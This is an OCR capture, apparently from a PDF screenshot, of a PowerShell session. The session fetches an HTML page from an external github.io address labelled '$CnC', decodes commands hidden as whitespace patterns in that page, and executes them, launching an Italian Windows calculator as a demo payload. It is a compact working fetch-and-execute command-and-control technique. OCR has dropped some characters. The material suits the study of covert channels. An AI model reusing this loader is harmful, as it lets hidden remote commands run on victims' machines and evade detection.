 Windows PowerShell
S C:\temp> $CnC = "https://ephreet.github.io/html-ninja/"; $pch = "nil"; $b = ""; $ch = ""
S C:\temp> foreach ($cu in (Invoke-WebRequest $CnC -UserAgent "Mozilla/5.0 (Android 4.4; M
bile; rv:41.0) Gecko/41.0 Firefox/41.0").ToString().tocharArray()) {$ch = $cu;if ($pch -eq
" "){if ($ch -eq " "){$b = $b + "1"; $ch = "nil"}else{$b = $b + "0";$ch = "nil"}};$pch = $
h}$c = ""
S C:\temp> ($b -split '(\w{8})' | ? {$_}) | ForEach-Object {$c = $c + [convert]::Tochar([S
stem.Convert]::ToByte($_,2))};$p = $c.Split(" "); & $p[0] $p[1]
Calcolatrice
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 , =